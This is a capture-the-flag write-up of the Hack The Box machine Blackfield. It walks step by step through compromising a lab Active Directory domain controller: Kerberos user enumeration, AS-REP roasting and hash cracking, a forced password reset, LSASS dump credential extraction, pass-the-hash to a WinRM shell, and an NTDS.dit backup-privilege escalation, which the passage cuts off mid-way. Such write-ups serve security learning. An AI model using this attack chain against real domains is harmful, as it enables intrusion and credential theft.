

Blackfield was a exceptional Windows box centralized on Active Directory environment, initial SMB enumeration reveals potential usernames of Domain accounts. We validate them using kerbrute - a tool which send TGT requests with no pre-authentication property to validate user accounts. Later we use AS-REP roasting technique to find and crack the hash of an account. With the new user creds we’ll use BloodHound to discover an special privilege where we can forcefully change password for another account over RPC. Further with the newly owned account we get access to an SMB share containing data retrieved during audit and forensic investigation, where we find a memory capture of LSASS process and dump the hashes from it using pypykatz. Using the discovered hash we get an WinRM Shell on the box. For elevating privileges to Administrator we’ll abuse Backup privileges of a Backup Operator to grab a copy of NTDS.dit and SYSTEM hive and retrieve Administrator hash.
Reconnaissance
We’ll begin with masscan & nmap to discover open ports and there consecutive services :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
cfx:  ~/Documents/htb/blackfield
→ masscan -e tun0 -p0-65535 --rate=500 10.10.10.192

Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-10-05 08:59:56 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 135/tcp on 10.10.10.192
Discovered open port 593/tcp on 10.10.10.192
Discovered open port 445/tcp on 10.10.10.192
Discovered open port 53/tcp on 10.10.10.192
Discovered open port 3268/tcp on 10.10.10.192
Discovered open port 88/tcp on 10.10.10.192
Discovered open port 389/tcp on 10.10.10.192
Discovered open port 5985/tcp on 10.10.10.192

cfx:  ~/Documents/htb/blackfield
→ nmap -sC -sV -p135,593,445,53,3268,88,389,5985 10.10.10.192
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 14:38 IST
Nmap scan report for 10.10.10.192
Host is up (0.22s latency).

PORT     STATE SERVICE       VERSION
53/tcp   open  domain?
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2020-10-05 16:09:49Z)
135/tcp  open  msrpc         Microsoft Windows RPC
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=10/5%Time=5F7AE297%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 7h01m14s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-10-05T16:12:15
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 193.63 seconds
Based on the scan results we found the following services running on respective ports:
- Port 53: DNS
- Port 88: kerberos-sec - Active Directory authentication protocol
- Port 135,589: - Windows RPC & RPC over HTTP 1.0
- Port 445: SMB
- Port 389,3268: LDAP
- Port 5985: WinRM
Domain name: BLACKFIELD.local
Port 445 - SMB enumeration
First, let’s use smbclient to enumerate available SMB shares:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
cfx:  ~/Documents/htb/blackfield
→ smbclient -L 10.10.10.192
Enter WORKGROUP\root's password:

        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        forensic        Disk      Forensic / Audit share.
        IPC$            IPC       Remote IPC
        NETLOGON        Disk      Logon server share
        profiles$       Disk
        SYSVOL          Disk      Logon server share
SMB1 disabled -- no workgroup available
Here looking at smbclient’s output we are unable to figure out which share has READ access.
We’ll use crackmapexec to enumerate SMB shares, By default if we don’t specify any username or password it attempts for a NULL session and fails as null sessions are not enabled by default on modern versions of Windows Server.
1
2
3
4
5
cfx:  ~/Documents/htb/blackfield
→ crackmapexec smb --shares 10.10.10.192 -u '' -p ''
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\: STATUS_ACCESS_DENIED
SMB         10.10.10.192    445    DC01             [-] Error enumerating shares: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
However, if we input any invalid username without password, it connects with a guest session:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
cfx:  ~/Documents/htb/blackfield
→ crackmapexec smb --shares 10.10.10.192 -u 'cfx' -p ''
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\cfx:
SMB         10.10.10.192    445    DC01             [+] Enumerated shares
SMB         10.10.10.192    445    DC01             Share           Permissions     Remark
SMB         10.10.10.192    445    DC01             -----           -----------     ------
SMB         10.10.10.192    445    DC01             ADMIN$                          Remote Admin
SMB         10.10.10.192    445    DC01             C$                              Default share
SMB         10.10.10.192    445    DC01             forensic                        Forensic / Audit share.
SMB         10.10.10.192    445    DC01             IPC$            READ            Remote IPC
SMB         10.10.10.192    445    DC01             NETLOGON                        Logon server share
SMB         10.10.10.192    445    DC01             profiles$       READ
SMB         10.10.10.192    445    DC01             SYSVOL                          Logon server share
Two unusual shares listed are forensic and profiles$ but we have access to READ profiles$ share only so let’s look inside it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
cfx:  ~/Documents/htb/blackfield
→ smbclient //10.10.10.192/profiles\$
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jun  3 22:17:12 2020
  ..                                  D        0  Wed Jun  3 22:17:12 2020
  AAlleni                             D        0  Wed Jun  3 22:17:11 2020
  ABarteski                           D        0  Wed Jun  3 22:17:11 2020
  ABekesz                             D        0  Wed Jun  3 22:17:11 2020
  ABenzies                            D        0  Wed Jun  3 22:17:11 2020
  ABiemiller                          D        0  Wed Jun  3 22:17:11 2020
  AChampken                           D        0  Wed Jun  3 22:17:11 2020
[..SNIP..]
  ZMalaab                             D        0  Wed Jun  3 22:17:12 2020
  ZMiick                              D        0  Wed Jun  3 22:17:12 2020
  ZScozzari                           D        0  Wed Jun  3 22:17:12 2020
  ZTimofeeff                          D        0  Wed Jun  3 22:17:12 2020
  ZWausik                             D        0  Wed Jun  3 22:17:12 2020

                7846143 blocks of size 4096. 3955786 blocks available
profiles$ looks like containing directories of users which could be member of Domain controller, to copy all these usernames to a file we’ll send our command with smbclient and pipe the output to awk to print the first field save it inside a separate file.
1
2
3
4
5
6
7
8
9
10
11
12
cfx:  ~/Documents/htb/blackfield
→ smbclient //10.10.10.192/profiles\$ -c ls | awk '{print $1}' > users.txt

cfx:  ~/Documents/htb/blackfield
→ cat users.txt
.
..
AAlleni
ABarteski
ABekesz
ABenzies
ABiemiller
Kerbrute - Validating Usernames
Now that we have lots of potential usernames let’s use kerbrute which is a tool used to bruteforce and enumerate valid Active Directory accounts through Kerberos Pre-Authentication.
To find our valid domain usernames we’ll use userenum command:
To enumerate usernames, Kerbrute sends TGT requests with no pre-authentication. If the KDC responds with a PRINCIPAL UNKNOWN error, the username does not exist. However, if the KDC prompts for pre-authentication, we know the username exists and we move on. This does not cause any login failures so it will not lock out any accounts. This generates a Windows event ID 4768 if Kerberos logging is enabled.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
cfx:  ~/Documents/htb/blackfield
→ ./kerbrute_linux_amd64 userenum --dc 10.10.10.192 -d BLACKFIELD.local users.txt

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: v1.0.3 (9dad6e1) - 10/05/20 - Ronnie Flathers @ropnop

2020/10/05 15:28:26 >  Using KDC(s):
2020/10/05 15:28:26 >   10.10.10.192:88

2020/10/05 15:28:47 >  [+] VALID USERNAME:       audit2020@BLACKFIELD.local
2020/10/05 15:30:47 >  [+] VALID USERNAME:       support@BLACKFIELD.local
2020/10/05 15:30:52 >  [+] VALID USERNAME:       svc_backup@BLACKFIELD.local
2020/10/05 15:31:20 >  Done! Tested 315 usernames (3 valid) in 174.027 seconds
So we found three valid usernames:
- audit2020
- support
- svc_backup
I’ll save these three usernames into a separate file and run AS-REP roast attack against them
AS-REP Roast Attack
AS-REP roasting is a technique that allows retrieving password hashes for users that have Do not require Kerberos preauthentication property selected. That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message. This last kind of message contains a chunk of data encrypted with the original user key, derived from its password.
To perform this attack, We’ll use impacket’s GetNPUsers.py which attempt to list and get TGTs for those users that have the property ‘Do not require Kerberos preauthentication’ set (UF_DONT_REQUIRE_PREAUTH) and generates the Output hash of vulnerable users in John’s crackable format.
1
2
3
4
5
6
7
cfx:  ~/Documents/htb/blackfield
→ GetNPUsers.py -dc-ip 10.10.10.192 BLACKFIELD.local/ -usersfile valid_users.txt
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:5cebf69cd46e5c7124bcb340d92b1801$fe2339fbcddbb737946c78692f927f65fe699841df68df95ff630c2c19e5cbb6342327946f86567a0740b0324fcf7024c3f8f89501a0ee9d45bb7e84293a9c3d6d4fc946e045631a1327efa9ad4c6ee0b216e79bdf4164327a570300164d2ec5579798af11a1243df6268d22fc83b829e73dae3af87dae2fef68d0ed28fe6dcb0f0e053bcb69d83a2d9e29c5daf0be11124f8c93923203b69d3cd429361eb8d6a3086c760ddf2dd275113bbee480c7329043e32b7c1bef6a3b886164bdd06f721d8199ade901397212eadec5933e9a8e1a154bcd98a5087f2f335fcc474409648aad02842b0a0000eb2e2c396e3bc5043aaa8b6d
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
Output obtained shows user support has UF_DONT_REQUIRE_PREAUTH set and hence we got an hash, next we’ll crack this hash using john and discover the password is #00^BlackKnight
- Credential
support:#00^BlackKnight
1
2
3
4
5
6
7
8
9
10
cfx:  ~/Documents/htb/blackfield
→ john support.hash  -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:25 DONE (2020-10-05 16:33) 0.03941g/s 565036p/s 565036c/s 565036C/s #1WIF3Y..#*burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Pivoting: support -> audit2020
With the support user credentials, I ran crackmapexec to enumerate SMB shares to check if we have anything interesting but unfortunately we still don’t have access to forensic share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
cfx:  ~/Documents/htb/blackfield
→ crackmapexec smb --shares 10.10.10.192 -u support -p '#00^BlackKnight'
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\support:#00^BlackKnight
SMB         10.10.10.192    445    DC01             [+] Enumerated shares
SMB         10.10.10.192    445    DC01             Share           Permissions     Remark
SMB         10.10.10.192    445    DC01             -----           -----------     ------
SMB         10.10.10.192    445    DC01             ADMIN$                          Remote Admin
SMB         10.10.10.192    445    DC01             C$                              Default share
SMB         10.10.10.192    445    DC01             forensic                        Forensic / Audit share.
SMB         10.10.10.192    445    DC01             IPC$            READ            Remote IPC
SMB         10.10.10.192    445    DC01             NETLOGON        READ            Logon server share
SMB         10.10.10.192    445    DC01             profiles$       READ
SMB         10.10.10.192    445    DC01             SYSVOL          READ            Logon server share
Using crackmapexec to check if support user has WinRM access:
1
2
3
4
cfx:  ~/Documents/htb/blackfield
→ crackmapexec winrm 10.10.10.192 -u support -p '#00^BlackKnight'
WINRM       10.10.10.192    5985   DC01             [*] http://10.10.10.192:5985/wsman
WINRM       10.10.10.192    5985   DC01             [-] BLACKFIELD\support:#00^BlackKnight "Failed to authenticate the user support with ntlm"
Attack Path Discovery- BloodHound
Next, we use BloodHound- A Tool For Exploring Active Directory Domain Security which can be installed using apt-get install bloodhound
BloodHound is an application used to visualize active directory environments. The front-end is built on electron and the back-end is a Neo4j database, the data leveraged is pulled from a series of data collectors also referred to as ingestors which come in PowerShell and C# flavours.
BloodHound ingestor for linux can be installed using pip3 install bloodhound, after running the ingestor with support user credentials it connects to Active Directory and downloads computer,domains,groups,user file in .JSON format.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
cfx:  ~/Documents/htb/blackfield
→ bloodhound-python -u support -p '#00^BlackKnight' -ns 10.10.10.192 -d BLACKFIELD.local -c all
INFO: Found AD domain: blackfield.local
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 315 users
INFO: Connecting to GC LDAP server: dc01.blackfield.local
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.BLACKFIELD.local
INFO: Done in 00M 39S

cfx:  ~/Documents/htb/blackfield
→ ls *.json
computers.json  domains.json  groups.json  users.json
Before loading the .json files inside bloodhound we need neo4j database running.
To start the neo4j database we will use the command neo4j console. On first connect we need to change the default password which can be changed from http://localhost:7474
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
cfx:  ~/Documents/htb/blackfield
→ neo4j console
Directories in use:
  home:         /usr/share/neo4j
  config:       /usr/share/neo4j/conf
  logs:         /usr/share/neo4j/logs
  plugins:      /usr/share/neo4j/plugins
  import:       /usr/share/neo4j/import
  data:         /usr/share/neo4j/data
  certificates: /usr/share/neo4j/certificates
  run:          /usr/share/neo4j/run
Starting Neo4j.
WARNING: Max 1024 open files allowed, minimum of 40000 recommended. See the Neo4j manual.
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
2020-10-05 12:02:16.674+0000 INFO  ======== Neo4j 4.0.7 ========
2020-10-05 12:02:16.683+0000 INFO  Starting...
2020-10-05 12:02:23.497+0000 INFO  Bolt enabled on localhost:7687.
2020-10-05 12:02:23.498+0000 INFO  Started.
2020-10-05 12:02:25.735+0000 INFO  Remote interface available at http://localhost:7474/

Now that we neo4j database up and running we can run bloodhound using bloodhound command and login with our updated neo4j credentials. To load up the .json file we can either use Upload Data option displayed on extreme right of the screen or just drag and drop the files.
Once all the files are processed we should the following database info:
On the search panel we can search for support user and then click on it to display it’s properties:

As we scroll down the node properties we see there was one item listed under First Degree Object Control and as we click on 1 we can see that user support has ForceChangePassword on AUDIT2020.


Looking at help of ForceChangePassword we understand user support has privileges to change password of Audit2020 user without knowing the current password.
Password Reset- RPC
I followed this article to reset AD user password using RPC:
1
2
3
4
5
cfx:  ~/Documents/htb/blackfield
→ rpcclient 10.10.10.192 -U support
Enter WORKGROUP\support's password:
rpcclient $> setuserinfo2 audit2020 23 'c0ldfx!'
rpcclient $> exit
SMB Access - Audit2020
Now that we have changed password for user audit2020 as c0ldfx!, let’s fire up crackmapexec to confirm these credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
cfx:  ~/Documents/htb/blackfield
→ crackmapexec smb 10.10.10.192 -u 'audit2020' -p 'c0ldfx!'
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\audit2020:c0ldfx!

cfx:  ~/Documents/htb/blackfield
→ crackmapexec smb 10.10.10.192 -u 'audit2020' -p 'c0ldfx!' --shares
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\audit2020:c0ldfx!
SMB         10.10.10.192    445    DC01             [+] Enumerated shares
SMB         10.10.10.192    445    DC01             Share           Permissions     Remark
SMB         10.10.10.192    445    DC01             -----           -----------     ------
SMB         10.10.10.192    445    DC01             ADMIN$                          Remote Admin
SMB         10.10.10.192    445    DC01             C$                              Default share
SMB         10.10.10.192    445    DC01             forensic        READ            Forensic / Audit share.
SMB         10.10.10.192    445    DC01             IPC$            READ            Remote IPC
SMB         10.10.10.192    445    DC01             NETLOGON        READ            Logon server share
SMB         10.10.10.192    445    DC01             profiles$       READ
SMB         10.10.10.192    445    DC01             SYSVOL          READ            Logon server share
Password reset worked! As user audit2020 we now have access to READ forensic share.
1
2
3
4
5
6
7
8
9
10
11
12
cfx:  ~/Documents/htb/blackfield
→ smbclient //10.10.10.192/forensic -U audit2020
Enter WORKGROUP\audit2020's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Feb 23 18:33:16 2020
  ..                                  D        0  Sun Feb 23 18:33:16 2020
  commands_output                     D        0  Sun Feb 23 23:44:37 2020
  memory_analysis                     D        0  Fri May 29 01:58:33 2020
  tools                               D        0  Sun Feb 23 19:09:08 2020

                7846143 blocks of size 4096. 3952268 blocks available
- Within
commands_outputdirectory we see output of various command such as netstat, tasklist, systeminfo. - Inside
toolsdirectorys we see various tools possibly used to conduct audit and forensic analysis. - Inside
memory_analysiswe have multiple memory dumps, the most interesting file stands out islsass.zipwhich is supposed to be the memory capture of LSASS process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
\memory_analysis
  .                                   D        0  Fri May 29 01:58:33 2020
  ..                                  D        0  Fri May 29 01:58:33 2020
  conhost.zip                         A 37876530  Fri May 29 01:55:36 2020
  ctfmon.zip                          A 24962333  Fri May 29 01:55:45 2020
  dfsrs.zip                           A 23993305  Fri May 29 01:55:54 2020
  dllhost.zip                         A 18366396  Fri May 29 01:56:04 2020
  ismserv.zip                         A  8810157  Fri May 29 01:56:13 2020
  lsass.zip                           A 41936098  Fri May 29 01:55:08 2020
  mmc.zip                             A 64288607  Fri May 29 01:55:25 2020
  RuntimeBroker.zip                   A 13332174  Fri May 29 01:56:24 2020
  ServerManager.zip                   A 131983313  Fri May 29 01:56:49 2020
  sihost.zip                          A 33141744  Fri May 29 01:57:00 2020
  smartscreen.zip                     A 33756344  Fri May 29 01:57:11 2020
  svchost.zip                         A 14408833  Fri May 29 01:57:19 2020
  taskhostw.zip                       A 34631412  Fri May 29 01:57:30 2020
  winlogon.zip                        A 14255089  Fri May 29 01:57:38 2020
  wlms.zip                            A  4067425  Fri May 29 01:57:44 2020
  WmiPrvSE.zip                        A 18303252  Fri May 29 01:57:53 2020
I’ll first mount the share to my machine and copy the lsass.zip to my folder. Alternatively mget lsass.zip could also be used to download the file:
1
2
3
4
5
6
7
8
9
10
11
cfx:  ~/Documents/htb/blackfield
→ mkdir /mnt/forensic; mount -t cifs //10.10.10.192/forensic /mnt/forensic -o user=audit2020
🔐 Password for audit2020@//10.10.10.192/forensic:  *******

cfx:  /mnt/forensic
→ cp -r memory_analysis/ ~/Documents/htb/blackfield/smb/

cfx:  ~/Documents/htb/blackfield/smb/memory_analysis
→ ls
conhost.zip  dfsrs.zip    ismserv.zip  mmc.zip            ServerManager.zip  smartscreen.zip  taskhostw.zip  wlms.zip
ctfmon.zip   dllhost.zip  lsass.zip    RuntimeBroker.zip  sihost.zip         svchost.zip      winlogon.zip   WmiPrvSE.zip
Extracting hashes
LSASS stands for Local Security Authority Subsystem Service in Windows is used to handle authentication and security policies and stores authentication data in its memory space.
1
2
3
4
5
6
7
8
cfx:  ~/Documents/htb/blackfield
→ unzip lsass.zip
Archive:  lsass.zip
  inflating: lsass.DMP

cfx:  ~/Documents/htb/blackfield
→ file lsass.DMP
lsass.DMP: Mini DuMP crash report, 16 streams, Sun Feb 23 18:02:01 2020, 0x421826 type
Basically Mimikatz is used to extract credentials from lsass dump but on linux we can use pypykatz a python implemention of Mimikatz.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
cfx:  ~/Documents/htb/blackfield
→ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
        == MSV ==
                Username: svc_backup
                Domain: BLACKFIELD
                LM: NA
                NT: 9658d1d1dcd9250115e2205d9f48400d
                SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
[..SNIP..]
== LogonSession ==
authentication_id 153705 (25869)
session_id 1
username Administrator
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T17:59:04.506080+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-500
luid 153705
        == MSV ==
                Username: Administrator
                Domain: BLACKFIELD
                LM: NA
                NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
                SHA1: db5c89a961644f0978b4b69a4d2a2239d7886368
Out of all NTLM hashes discovered from lsass DUMP, interesting were svc_backup and Administrator, I ran crackmapexec against each of them but unfortunately hash for Administrator didn’t work, probably the password was changed after the dump was generated.
Shell as svc_backup
Let’s just quickly check if NTLM hash for svc_backup works using crackmapexec:
SMB Works:
1
2
3
4
cfx:  ~/Documents/htb/blackfield
→ crackmapexec smb 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\svc_backup 9658d1d1dcd9250115e2205d9f48400d
WinRM works too:
1
2
3
4
5
cfx:  ~/Documents/htb/blackfield
→ crackmapexec winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
WINRM       10.10.10.192    5985   DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM       10.10.10.192    5985   DC01             [*] http://10.10.10.192:5985/wsman
WINRM       10.10.10.192    5985   DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
Now that NTLM hash is working for user svc_backup we can use tools like pth-winexe or impacket suite’s wmiexec, psexec, smbexec or Evil-WinRM which supports NTLM hash authentication.
Here, we will use Evil-WinRM tool since it provides easier upload/download functionality.
We get the shell as svc_backup:
1
2
3
4
5
6
7
8
9
cfx:  ~/Documents/htb/blackfield
→ evil-winrm -i 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
Grabbing user.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> ls


    Directory: C:\Users\svc_backup\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        10/3/2020   3:31 PM             34 user.txt


*Evil-WinRM* PS C:\Users\svc_backup\Desktop> Get-content user.txt
9a87f83707e7e9b*****************
Elevating Privilege svc_backup -> Administrator
Enumeration
Looking at the privileges of our user we find SeBackupPrivilege & SeRestorePrivilege which are very powerful privileges that allows the user to access directories/files that he doesn’t own or doesn’t have permission to.
This user right determines which users can bypass file and directory, registry, and other persistent object permissions for the purposes of backing up the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
The user svc_backup is a member of Backup Operators Groups and hence has the Backup privileges which allows him to backup and restore files on the system, read and write files on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net user svc_backup
User name                    svc_backup
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            2/23/2020 10:54:48 AM
Password expires             Never
Password changeable          2/24/2020 10:54:48 AM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   2/23/2020 11:03:50 AM

Logon hours allowed          All

Local Group Memberships      *Backup Operators     *Remote Management Use
Global Group memberships     *Domain Users
The command completed successfully.
Attack Scenario
- Grab a copy of
NTDS.ditfile, a database that stores Active Directory users credentials. - Next, we will grab SYSTEM hive file which contains System boot key essential to decrypt the NTDS.dit
- Using Impacket’s secretsdump script to extract NTLM hashes of all the users in the domain from NTDS.dit
PrivEsc Method #1 - wbadmin
For the first method, We will use wbadmin a Windows command line tool which enables us back up and restore operating system, volumes, files, folders, and applications.
It is not recommended to Backup and Restore the file in the same disk, So first we will first create a shadow copy of disk and backup the ntds.dit from the c:\windows\ntds\ntds.dit and store it inside SMB share C$
We could also achieve this by hosting our own SMB share from our machine but I preferred using SMB share C$ of the host itself, since we don’t have an interactive session we’ll be using -quiet flag which wont ask us for user input to start the backup operation.
NTDS.dit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd \\10.10.10.192\C$\Windows\Temp
*Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.192\C$\Windows\Temp> mkdir CFX


    Directory: \\10.10.10.192\C$\Windows\Temp


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        10/5/2020  11:24 AM                CFX

*Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.192\C$\Windows\Temp\CFX> wbadmin start backup -backuptarget:\\10.10.10.192\C$\Windows\Temp\CFX\ -include:c:\Windows\ntds\ntds
.dit -quiet
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.


Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.

Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.10.192\C$\Windows\Temp\CFX\.
The backup operation to \\10.10.10.192\C$\Windows\Temp\CFX\ is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
